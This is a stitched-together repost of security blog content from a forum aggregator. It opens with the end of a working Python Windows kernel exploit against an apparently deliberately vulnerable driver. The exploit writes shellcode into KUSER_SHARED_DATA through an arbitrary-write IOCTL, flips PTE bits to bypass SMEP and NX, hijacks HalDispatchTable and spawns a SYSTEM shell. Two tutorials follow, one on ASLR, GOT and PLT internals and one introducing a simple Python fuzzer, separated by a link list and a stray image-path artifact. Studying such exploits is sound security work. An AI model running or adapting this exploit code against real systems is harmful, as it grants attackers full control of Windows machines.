www_shellcode_five_pointer = pointer(www_shellcode_five)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x820..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_five_pointer,         # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
sixth_shellcode = c_ulonglong(0x8B48E57504F98348)

# Write-what-where structure #7
www_shellcode_six = WriteWhatWhere_Shellcode_6()
www_shellcode_six.What_Shellcode_6 = addressof(sixth_shellcode)
www_shellcode_six.Where_Shellcode_6 = KUSER_SHARED_DATA + 0x828
www_shellcode_six_pointer = pointer(www_shellcode_six)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x828..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_six_pointer,          # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
seventh_shellcode = c_ulonglong(0xF0E180000003588B)

# Write-what-where structure #8
www_shellcode_seven = WriteWhatWhere_Shellcode_7()
www_shellcode_seven.What_Shellcode_7 = addressof(seventh_shellcode)
www_shellcode_seven.Where_Shellcode_7 = KUSER_SHARED_DATA + 0x830
www_shellcode_seven_pointer = pointer(www_shellcode_seven)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x830..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_seven_pointer,        # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Next 8 bytes
eighth_shellcode = c_ulonglong(0x4800000358888948)

# Write-what-where structure #9
www_shellcode_eight = WriteWhatWhere_Shellcode_8()
www_shellcode_eight.What_Shellcode_8 = addressof(eighth_shellcode)
www_shellcode_eight.Where_Shellcode_8 = KUSER_SHARED_DATA + 0x838
www_shellcode_eight_pointer = pointer(www_shellcode_eight)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x838..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_eight_pointer,        # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Last 8 bytes
ninth_shellcode = c_ulonglong(0x0000000000C3C031)

# Write-what-where structure #10
www_shellcode_nine = WriteWhatWhere_Shellcode_9()
www_shellcode_nine.What_Shellcode_9 = addressof(ninth_shellcode)
www_shellcode_nine.Where_Shellcode_9 = KUSER_SHARED_DATA + 0x840
www_shellcode_nine_pointer = pointer(www_shellcode_nine)

# Print update for shellcode
print "[+] Writing next 8 bytes of shellcode to KUSER_SHARED_DATA + 0x840..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_shellcode_nine_pointer,         # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Phase 3: Extract KUSER_SHARED_DATA + 0x800's PTE control bits

# Declaring C void pointer to stores PTE control bits
pte_bits_pointer = c_void_p()

# Write-what-where structure #11
www_pte_bits = WriteWhatWhere_PTE_Control_Bits()
www_pte_bits.What_PTE_Control_Bits = kuser_shared_data_800_pte_address
www_pte_bits.Where_PTE_Control_Bits = addressof(pte_bits_pointer)
www_pte_bits_pointer = pointer(www_pte_bits)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_bits_pointer,               # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# CTypes way of extracting value from a C void pointer
pte_control_bits_no_execute = struct.unpack('<Q', pte_bits_pointer)[0]

# Print update for PTE control bits
print "[+] PTE control bits for KUSER_SHARED_DATA + 0x800: {:016x}".format(pte_control_bits_no_execute)

# Phase 4: Overwrite current PTE U/S bit for shellcode page with an S (supervisor/kernel)

# Setting KUSER_SHARED_DATA + 0x800 to executable
pte_control_bits_execute= pte_control_bits_no_execute & 0x0FFFFFFFFFFFFFFF

# Need to store the PTE control bits as a pointer
# Using addressof(pte_overwrite_pointer) in Write-what-where structure #4 since a pointer to the PTE control bits are needed
pte_overwrite_pointer = c_void_p(pte_control_bits_execute)

# Write-what-where structure #12
www_pte_overwrite = WriteWhatWhere_PTE_Overwrite()
www_pte_overwrite.What_PTE_Overwrite = addressof(pte_overwrite_pointer)
www_pte_overwrite.Where_PTE_Overwrite = kuser_shared_data_800_pte_address
www_pte_overwrite_pointer = pointer(www_pte_overwrite)

# Print update for PTE overwrite
print "[+] Overwriting KUSER_SHARED_DATA + 0x800's PTE..."

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pte_overwrite_pointer,          # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Print update for PTE overwrite round 2
print "[+] KUSER_SHARED_DATA + 0x800 is now executable! See you later, SMEP!"

# Phase 5: Shellcode

# nt!HalDispatchTable address (Windows 10 RS1 offset)
haldispatchtable_base_address = kernel_address + 0x2f43b0

# nt!HalDispatchTable + 0x8 address
haldispatchtable = haldispatchtable_base_address + 0x8

# Print update for nt!HalDispatchTable + 0x8
print "[+] nt!HalDispatchTable + 0x8 is located at: {0}".format(hex(haldispatchtable))

# Declaring KUSER_SHARED_DATA + 0x800 address again as a c_ulonglong to satisy c_void_p type from strucutre.
KUSER_SHARED_DATA_LONGLONG = c_ulonglong(0xFFFFF78000000800)

# Write-what-where structure #13
www = WriteWhatWhere()
www.What = addressof(KUSER_SHARED_DATA_LONGLONG)
www.Where = haldispatchtable
www_pointer = pointer(www)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
print "[+] Interacting with the driver..."
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x0022200B,                         # dwIoControlCode
    www_pointer,                        # lpInBuffer
    0x8,                                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

# Actually calling NtQueryIntervalProfile function, which will call HalDispatchTable + 0x8, where the shellcode will be waiting.
ntdll.NtQueryIntervalProfile(
    0x1234,
    byref(c_ulonglong())
)

# Print update for shell
print "[+] Enjoy the NT AUTHORITY\SYSTEM shell!"
os.system("cmd.exe /K cd C:\\")
NT AUTHORITY\SYSTEM x 2!

Final Thoughts
I really enjoyed this method of SMEP bypass! I also loved circumventing SMEP all together and bypassing NonPagedPoolNx via KUSER_SHARED_DATA+0x800 without the need for user mode memory!
I am always looking for new challenges and decided this would be a fun one!
As always, feel free to reach out to me with any questions, comments, or corrections! Until then!
Peace, love, and positivity!

-
Second part of this series contains the exploitation process.
This is the first post of a two part series. In this post we’re going to learn a bit about virtual memory, dynamic linking, position indepentend code, and ASLR protection. All of these topics are very specific and low-level on their own but we’re only going to scratch the surface and learn just enough to comprehend what we’re doing in the second part of this series where we’ll take advantage of a memory corruption vulnerability to exploit an ELF binary with defeating ASLR protection. We are going to use the binary from the hackthebox machine Ellingson. A big thanks to the creator of this lovely box.WTF is ASLR?
Address Layout Space Randomization is a protection technique to prevent the exploitation of vulnerabilities related to memory corruption. It does so by randomizing the virtual memory mapping of the components of a binary such as the address of stack, heap, and libraries etc. The idea is that if the attacker doesn’t know the address of a crafted payload in the memory or the addresses of certain leverageable functions such as system, he’s gonna have a tough time pwning.
Virtual Memory
When you launch a process, the operating system doesn’t allocate space right on the physical memory (RAM). Instead the OS allocates chunks of memory called pages and while the pages of prioritized processes reside on the RAM, pages of processes with less priority are stored on the slow hard drive. OS switches the pages between RAM and HDD as needed.
Each process has it’s own virtual address space and doesn’t know anything about the address space of other processes. This creates a layer of security and allows easier programming since all a process needs to know are it’s own virtual address space and the OS will translate these virtual addresses to physical addresses on the RAM.
Below is the virtual memory mapping of an example program. Here you can see the addresses of the different sections of the program, the address belonging to libc and dynamic linker, and finally the stack.Start End Offset Perm Path 0x0000000000400000 0x0000000000401000 0x0000000000000000 r-- /root/Tuts/hbox/ellingson/exploits/garbage 0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x /root/Tuts/hbox/ellingson/exploits/garbage 0x0000000000402000 0x0000000000403000 0x0000000000002000 r-- /root/Tuts/hbox/ellingson/exploits/garbage 0x0000000000403000 0x0000000000404000 0x0000000000002000 r-- /root/Tuts/hbox/ellingson/exploits/garbage 0x0000000000404000 0x0000000000405000 0x0000000000003000 rw- /root/Tuts/hbox/ellingson/exploits/garbage 0x00007ffff7ddf000 0x00007ffff7e04000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so 0x00007ffff7e04000 0x00007ffff7f4e000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.30.so 0x00007ffff7f4e000 0x00007ffff7f98000 0x000000000016f000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so 0x00007ffff7f98000 0x00007ffff7f9b000 0x00000000001b8000 r-- /usr/lib/x86_64-linux-gnu/libc-2.30.so 0x00007ffff7f9b000 0x00007ffff7f9e000 0x00000000001bb000 rw- /usr/lib/x86_64-linux-gnu/libc-2.30.so 0x00007ffff7f9e000 0x00007ffff7fa4000 0x0000000000000000 rw- 0x00007ffff7fd0000 0x00007ffff7fd3000 0x0000000000000000 r-- [vvar] 0x00007ffff7fd3000 0x00007ffff7fd4000 0x0000000000000000 r-x [vdso] 0x00007ffff7fd4000 0x00007ffff7fd5000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so 0x00007ffff7fd5000 0x00007ffff7ff3000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.30.so 0x00007ffff7ff3000 0x00007ffff7ffb000 0x000000000001f000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so 0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000027000 r-- /usr/lib/x86_64-linux-gnu/ld-2.30.so 0x00007ffff7ffd000 0x00007ffff7ffe000 0x0000000000028000 rw- /usr/lib/x86_64-linux-gnu/ld-2.30.so 0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw- 0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
What does ASLR has to do with virtual memory?
ASLR works by randomizing the virtual address space. Every time the program is run, the memory addresses of the libraries and the stack shown in the above virtual memory map will change. So, if you are executing a ret-2-libc or ROP gadget now you do not know the address of the libc, or if you are trying to execute a shellcode in memory now you do not know the address of the stack. You can run ldd multiple times to observe this behaviour.
root@kali:~/Tuts/hbox/ellingson/exploits# ldd garbage
        linux-vdso.so.1 (0x00007fff58fa3000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f0bb7f4f000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f0bb8140000)
root@kali:~/Tuts/hbox/ellingson/exploits# ldd garbage
        linux-vdso.so.1 (0x00007ffe37d20000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fe96848f000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fe968680000)
See how the address of the libraries change each time? You can disable ASLR and try the commands again.root@kali:~/Tuts/hbox/ellingson/exploits# echo 0 | tee /proc/sys/kernel/randomize_va_space 0 root@kali:~/Tuts/hbox/ellingson/exploits# ldd garbage linux-vdso.so.1 (0x00007ffff7fd3000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7ddf000) /lib64/ld-linux-x86-64.so.2 (0x00007ffff7fd4000) root@kali:~/Tuts/hbox/ellingson/exploits# ldd garbage linux-vdso.so.1 (0x00007ffff7fd3000) libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7ddf000) /lib64/ld-linux-x86-64.so.2 (0x00007ffff7fd4000) root@kali:~/Tuts/hbox/ellingson/exploits#
Now the libraries are loaded on the exact same memory address every time. Don’t forget the enable ASLR back again.echo 2 | tee /proc/sys/kernel/randomize_va_space
How bad is it?
It does make the life of an attacker harder, but it is not the end of the world. There are multiple ways around it such as relative addressing, bruteforcing etc. but we’re going to talk about the address leaking technique. For that we need to learn a bit about GOT and PLT.
What the hell is GOT and PLT?
So there are certain similar procedures that nearly every program have in common such as printing things to stdout or getting inputs from stdin. It would be very inefficent if every programmer had to write their own functions for such common procedures. Thus came the libraries. Libraries are pieces of code that can be shared between programs. One such example library is the famous libc.so.6 in GNU/Linux systems. If you want to print something to stdout in your C program you can use the printf function. This printf function resides in libc library and is accessible by every C binary. Now, there are two ways a program knows the address of a function in a library: static linking and dynamic linking. Statically linked binaries contain all of the code in the libraries that it uses in the final executable. Consider having hundreds of statically linked C programs running on a linux system and all of them use libc. This means each of the programs will have a copy of libc and load it in the memory. This is a waste of storage and memory. In dynamic linking only minimal information about the libraries are included in the final executable. Libraries are loaded at load time or runtime and the function addresses are resolved. If a copy of a library is in the memory it is shared by all applications that use the same library. You can use the below command to see which processes a particular library is linked to.
lsof /lib/x86_64-linux-gnu/libc.so.6

...
bash       3651       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
bash       4341       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
bash       5367       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
vim        5399       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
Web\x20Co  5425       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
bash      10700       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
lsof      10834       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
lsof      10835       root mem    REG    8,1  1831600 1838471 /usr/lib/x86_64-linux-gnu/libc-2.30.so
Function addresses in a shared library can’t be hardcoded during compile. Because any update on the shared library that changes the addresses of functions would break all of the programs that use it. And the address of the libraries would have to be static and things like ASLR wouldn’t be possible. Resolving of the addresses of shared libraries during runtime is done by the linker (ld-linux.so) and this process is called relocation.Relocation
Relocations are basicaly dummy entries in executables that are later filled at link time or at runtime. Below are the relocations of an executable. Getting deep into relocations is out of scope. What you need to know is below table tells that the address of the symbol in an entry will be resolved and patched into the specified offset.
root@kali:~/Tuts/hbox/ellingson# readelf --relocs garbage

Relocation section '.rela.dyn' at offset 0x6a0 contains 3 entries:
  Offset          Info           Type           Sym. Value    Sym. Name + Addend
000000403ff0  000b00000006 R_X86_64_GLOB_DAT 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 0
000000403ff8  000f00000006 R_X86_64_GLOB_DAT 0000000000000000 __gmon_start__ + 0
0000004040d0  001700000005 R_X86_64_COPY     00000000004040d0 stdin@GLIBC_2.2.5 + 0

Relocation section '.rela.plt' at offset 0x6e8 contains 20 entries:
  Offset          Info           Type           Sym. Value    Sym. Name + Addend
000000404018  000100000007 R_X86_64_JUMP_SLO 0000000000000000 putchar@GLIBC_2.2.5 + 0
000000404020  000200000007 R_X86_64_JUMP_SLO 0000000000000000 strcpy@GLIBC_2.2.5 + 0
000000404028  000300000007 R_X86_64_JUMP_SLO 0000000000000000 puts@GLIBC_2.2.5 + 0
000000404030  000400000007 R_X86_64_JUMP_SLO 0000000000000000 fclose@GLIBC_2.2.5 + 0
000000404038  000500000007 R_X86_64_JUMP_SLO 0000000000000000 getpwuid@GLIBC_2.2.5 + 0
000000404040  000600000007 R_X86_64_JUMP_SLO 0000000000000000 getuid@GLIBC_2.2.5 + 0
000000404048  000700000007 R_X86_64_JUMP_SLO 0000000000000000 printf@GLIBC_2.2.5 + 0
000000404050  000800000007 R_X86_64_JUMP_SLO 0000000000000000 rewind@GLIBC_2.2.5 + 0
000000404058  000900000007 R_X86_64_JUMP_SLO 0000000000000000 fgetc@GLIBC_2.2.5 + 0
000000404060  000a00000007 R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 0
000000404068  000c00000007 R_X86_64_JUMP_SLO 0000000000000000 fgets@GLIBC_2.2.5 + 0
000000404070  000d00000007 R_X86_64_JUMP_SLO 0000000000000000 strcmp@GLIBC_2.2.5 + 0
000000404078  000e00000007 R_X86_64_JUMP_SLO 0000000000000000 getchar@GLIBC_2.2.5 + 0
000000404080  001000000007 R_X86_64_JUMP_SLO 0000000000000000 gets@GLIBC_2.2.5 + 0
000000404088  001100000007 R_X86_64_JUMP_SLO 0000000000000000 syslog@GLIBC_2.2.5 + 0
000000404090  001200000007 R_X86_64_JUMP_SLO 0000000000000000 access@GLIBC_2.2.5 + 0
000000404098  001300000007 R_X86_64_JUMP_SLO 0000000000000000 fopen@GLIBC_2.2.5 + 0
0000004040a0  001400000007 R_X86_64_JUMP_SLO 0000000000000000 __isoc99_scanf@GLIBC_2.7 + 0
0000004040a8  001500000007 R_X86_64_JUMP_SLO 0000000000000000 strcat@GLIBC_2.2.5 + 0
0000004040b0  001600000007 R_X86_64_JUMP_SLO 0000000000000000 exit@GLIBC_2.2.5 + 0
ELF files are made up of different sections. Sections such as .text, .data, .rodata, and .bss may be familiar to you. There are also sections used during relocations, namely: .got, .plt, .got.plt, .plt.got.- .got (Global Offset Table): This section is where the linker puts the addresses of resolved global variables. You can see in the previous relocation table that relocations in .rela.dyn section that are of type GLOB_DAT and COPY point to offsets in the .got section of the executable.
- .plt (Procedure Linkage Table): This section contains stubs of codes that either jump to the right address or call the linker to resolve the address.
-
.got.plt: (GOT for PLT): This section either contains the right address of the resolved function or points back to .plt to trigger the lookup to resolve the address. Entries in the .rela.plt of type JUMP_SLOT points to offsets in .got.plt.
What you need to know is that when a function is first called (ie. putchar) (1) it jumps to an address in .plt (putchar@plt) (2) which jumps to an address saved in GOT for PLT (.got.plt) (3) which at this time does not contain the right address and points back to the next instruction in .plt (4) which will actually do the lookup and patch the address in .got.plt with the right address of the function (putchar@GLIBC) and call it. Next time the function is called .got.plt entry in the third step contains the right address and the lookup is not triggered. There are many tutorials online that take you through this steps using a debugger or you can dissassemble the code and follow the addresses.
All of this make it possible to have position independent code (PIC) which means code without using absolute addresses. This in turn makes it possible for text sections of shared libraries to be loaded into the memory once and then mapped to virtual address spaces of processes.
Armed with all of this knowledge, we’re going to battle ASLR protection in the next post.
Sursa: https://bkaraceylan.github.io/hack/binary-exploitation/2020/05/01/defeating-aslr-part-1.html
-
Facebook’s Calibra Team Outlines New Byzantine Fault Tolerance Testing Methods
cointelegraph.com 5 days ago
A Longitudinal and Comprehensive Study of the DANE Ecosystem in Emailwww.usenix.org 6 days ago
The Unpatchable Silicon: A Full Break of the Bitstream Encryption of Xilinx 7-Series FPGAswww.usenix.org 2 weeks ago
Cofactor Explained: Clearing Elliptic Curves' dirty little secretloup-vaillant.fr 2 weeks ago
(Cloudflare) Internship Experience: Cryptography Engineerblog.cloudflare.com 3 weeks ago
[podcast] ZKPs, Audits & Security with Benjamin Perez from Trail of Bitswww.zeroknowledge.fm 3 weeks ago
Perspectives & gaps between theory, practice & industry research in cryptographywww.brighttalk.com 4 weeks ago
How Verifpal Dramatically Sped Up the Formal Modeling Efforts for a New Pandemic-Tracing Protocolblog.symbolic.software 4 weeks ago
HCE vs embedded secure element: comparing risks (part I)randomoracle.wordpress.com 4 weeks ago
Smart Contracts Inside SGX Enclaves: Common Security Bug Patternsresearch.nccgroup.com 4 weeks ago
Unfixable Seed Extraction on Trezor - A practical and reliable attackdonjon.ledger.com 4 weeks ago
webinar: Perspectives & gaps between theory, practice & industry research in cryptographywww.brighttalk.com 5 weeks ago
Move Fast & Roll Your Own Crypto - A Quick Look at the Confidentiality of Zoom Meetingscitizenlab.ca 5 weeks ago
Sursa: https://cryptography.pizza/ -
Build simple fuzzer - part 1
18 Apr 2020
Background
We are locked in our houses now and it is not easy. In situations like this it is important to have a pet project on the side so you don’t get crazy. Well, after seeing what some people post on twitter I think it is actually too late for some. Anyway, for the remaining few I’ve decided to start a short series that will focus on writing a simple fuzzer from scratch.
I think every security person should at some point write one. Not to really use it, no. That would be crazy considering how many great fuzzers are out there. But I’m a strong believer in the idea that if you really want to understand something you should try to disassemble/recreate it.
To be quite honest with you it wasn’t an original idea. Some time ago h0mbre wrote an article ‘Fuzzing like a Caveman’ followed up by another one titled ‘Improving Performance’. I really applauded him for his effort but while reading the code I’ve realized I can probably improve and expand his work a bit. Before we proceed any further I suggest you check original articles first.
Caveats
First of all, we are learning here and this fuzzer is in no way going to be a proper tool used against real targets (at least not initially). This is why we are going to code it in python. For real tools we should have picked something way closer to the metal - language that compile to a native code. Most of the fuzzers used professionally are written in C/C++ and some cool kids use Rust, but almost nobody uses python. Fuzzing is primarily about how many executions per second you can squeeze out and use of interpreted language incurs many speed penalties.
Second important thing is to pick a right target - we are going to use the exif library mentioned in h0mbre’s article because it was coded many years ago and will most likely spew crashes like there is no tomorrow. There is nothing worse than picking a target that might be actually well written. You will spend the rest of your day wondering if you suck at coding/fuzzing or maybe there are no crashes to be found. Remember - we are learning, we want some quick results.
Main parts of fuzzer
The premise of fuzzing is deceptively simple - you feed random data to a program and see if it crashed. Then you change the data a little bit and feed it to a program again. And again. And again. So essentially it is doing exactly the same thing over and over again expecting different outcomes. Like insanity. Before we move further there is one golden rule of fuzzing that you have to remember till the end of your days. It’s like the equivalent of Heisenberg principle or Schroedinger paradox - an observed fuzzer never crashes.
Back to the general architecture - every fuzzer has at least two main components - mutation and execution engine. This is roughly how I’ve initially implemented it (and remember, it heavily borrows from ‘Fuzzing like Cavemen’ article):
def main():
  if len(sys.argv) < 2:
    print('Usage: {} <valid_jpg>'.format(sys.argv[0]))
  else:
    filename = sys.argv[1]
    orig_data = get_bytes(filename)
    dbg = debugger.PtraceDebugger()

    counter = 0
    while counter < 100000:
      data = orig_data[:]
      mutated_data = mutate(data)
      create_new(mutated_data)
      execute_fuzz(dbg, mutated_data, counter)

      if counter % 100 == 0:
        print('Counter: {}\r'.format(counter),file=sys.stderr, end='')

      counter += 1

    dbg.quit()
Presented main function can be divided into two parts - setup phase and fuzz loop.
Setup phase should ideally be executed only once per fuzz job so it’s an ideal place for all performance heavy operations - initialization of necessary components, reading configuration files etc. Our fuzzer actually doesn’t have that much of a setup to speak of. We only read the original file sample (more about it later) and set up a debugger (again, more about it later).
Fuzz loop is the section of the code that will be executed thousands (or possibly millions) of times, therefore it is paramount to put only necessary code there. In our case we do two important things in the loop - we mutate the data and run the target program. There is some extra stuff that we can probably remove (like printing out the counter) but let’s leave it for now.
Mutation engine
The most important part of our fuzzer is the mutation engine. This is also the part where I saw the biggest opportunity for improvement (especially around performance). Another important advice for you - when you are fuzzing you always should start with a valid data sample and mutate it. If you start with random data there is a good chance your fuzzer will spend most of the cycles producing files that target program will immediately discard because the first two magic bytes do not match expected value.
In our case we are starting with a known good jpeg file that contains valid exif data - Canon_40D.jpg. We read it via get_bytes() function, turn into a bytearray and feed to function below:
def mutate(data):
  flips = int((len(data)-4) * FLIP_RATIO)
  flip_indexes = random.choices(range(2, (len(data) - 6)), k=flips)

  methods = [0,1]

  for idx in flip_indexes:
    method = random.choice(methods)

    if method == 0:
      data[idx] = bit_flip(data[idx])
    else:
      magic(data, idx)

  return data
First two lines are responsible for selecting how many and which bytes in our file we are going to modify. With FLIP_RATIO set to 1% we are roughly going to modify a given file in 80 places. For now this is completely arbitrary value but in future generations of fuzzer we will try to determine best value via some experimentation. Another thing worth noticing is that we want to avoid overwriting the first and last two bytes of a file (as jpeg format has some magic values there). Overwriting those magic values might result in a program discarding our file prematurely.
In the main loop of the function we select one method we want to apply for a given byte(s) - either bit flip or magic value. Let’s cover bit flip first as it is very simple:
def bit_flip(byte):
  return byte ^ random.choice([1, 2, 4, 8, 16, 32, 64, 128])
